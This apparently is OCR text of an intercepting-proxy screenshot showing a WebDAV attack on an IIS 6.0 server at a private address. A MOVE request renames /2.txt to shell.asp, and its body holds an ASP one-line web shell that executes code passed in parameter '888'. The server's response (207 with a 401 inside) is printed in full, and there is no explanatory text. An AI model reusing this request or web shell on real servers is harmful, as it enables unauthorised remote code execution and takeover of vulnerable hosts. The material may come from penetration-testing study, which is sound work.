 Request
Raw Params Headers Hex XML
MOVE /2.txt HTTP/1.1
Host: 192.168.0.199
Destination: http://192.168.0.199/shell.asp
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64;
x64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 26
<%execute request("888")%>
Response
Raw Headers Hex XML
HTTP/1.1 207 Multi-Status
Date: Sat, 19 Nov 2016 14:23:21 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.0.199/shell.asp
Content-Type: text/xml
Content-Length: 181
<?xml version="1.0"?><a:multistatus
xmlns:a="DAV:"><a:response><a:href>http:
//192.168.0.199/2.txt</a:href><a:statu
s>HTTP/1.1 401
Unauthorized</a:status></a:response></a
:multistatus>
悦信安